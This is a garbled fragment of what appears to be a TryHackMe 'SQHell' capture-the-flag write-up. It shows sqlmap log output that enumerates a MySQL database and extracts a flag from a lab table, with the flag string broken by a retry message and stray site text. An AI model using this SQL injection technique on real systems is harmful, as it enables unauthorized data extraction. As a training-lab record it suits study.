 [20:15:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL ≥ 5.0.12
[20:15:21] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[20:15:21] [INFO] fetching current database
[20:15:21] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:15:21] [INFO] retrieved: sqhell_3
[20:15:24] [INFO] fetching columns for table 'flag' in database 'sqhell_3'
[20:15:24] [INFO] retrieved: 2
[20:15:25] [INFO] retrieved: id
[20:15:26] [INFO] retrieved: flag
[20:15:28] [INFO] fetching entries for table 'flag' in database 'sqhell_3'
[20:15:28] [INFO] fetching number of entries for table 'flag' in database 'sqhell_3'
[20:15:28] [INFO] retrieved: 1
[20:15:28] [INFO] retrieved: THM{FLAG3:97AEB3B28A4864416718F3A5FAF8F3
[20:15:47] [CRITICAL] unable to connect to the target URL ('Interrupted system call'). sqlmap is going to retry the request(s)
4785
security, all from your browser.
Recently Enrolled
Learning Path
Continue with Offensive Pentesting